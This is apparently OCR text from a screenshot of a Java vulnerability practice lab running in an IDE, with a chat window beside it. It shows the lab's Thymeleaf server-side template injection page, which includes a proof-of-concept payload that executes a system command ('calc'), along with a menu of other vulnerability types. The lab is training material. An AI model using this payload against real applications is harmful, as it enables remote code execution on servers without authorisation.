 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H)
Java 漏洞靶场
DNSLog Platform
Hi, bmjoker - 1. SSTI
127.0.0.1:8000/home#/ssti/thymeleaf
Java 靶场
基础漏洞 其他漏洞
admin
首页
SpEL注入
thymeleaf
X-Forwarded-For
CORS
URL重定向
SSRF
未授权访问
XSS
SQL注入
远程代码/命令执行
文件操作
SpEL注入
SSTI注入
thymeleaf
noreturn
XXE
SSTI--服务端模板注入
漏洞描述
SSTI(Server-Side Template Injection)
thymeleaf 在解析包含 :: 的模板名时，会将其作为表达式去进行执行。
详情见文章:
Thymeleaf 模板注入命令执行
java 安全开发之 spring boot Thymeleaf 模板注入
POC: __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::
漏洞测试
content: __${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::
立即提交 重置
测试结果
聊天
哦哦哦
xiaosedi
忘了
星汉灿烂
模糊了
Do not make me sad
迪总今天是不是没录屏
哈哈哈哈
发送至: 所有人
发送(S)
jwt.html
html body
书签
结构
版本控制 Profiler Dependencies TODO 问题 终端 服务
8:10 (4 字符) LF UTF-8 4 个空格
英
21:26
2023-07-16